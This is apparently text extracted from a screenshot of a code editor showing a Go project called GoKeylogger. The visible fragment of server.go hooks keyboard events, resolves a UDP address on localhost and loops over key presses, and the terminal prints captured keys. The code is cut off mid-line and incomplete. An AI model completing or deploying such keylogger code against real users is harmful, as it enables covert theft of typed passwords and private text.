 Activities
Visual Studio Code
dez 24 04:09
server.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
server.go 1, M
client.go M
README.md
Preview README.md
server > server.go > main
GOKEYLOGGER
client
client.go M
server
server.go 1, M
.gitignore
go.mod
go.sum
LICENSE
README.md
OUTLINE
TIMELINE
GO
1
2
10
11 func main() {
12 fmt.Println("Starting to listen for keystrokes...")
13 evChan := hook.Start()
14 defer hook.End()
15
16 udpAddress, err := net.ResolveUDPAddr("udp", "127.0.0.1:696
17 if err != nil {
18 log.Panic(err)
19 }
20
21 connection, err :=
22
23 for ev := range evChan {
24 if ev.Kind == hook.KeyDown {
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
Key pressed: Space
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 1 0 0 Ln 21, Col 23 Tab Size: 4 UTF-8 LF Go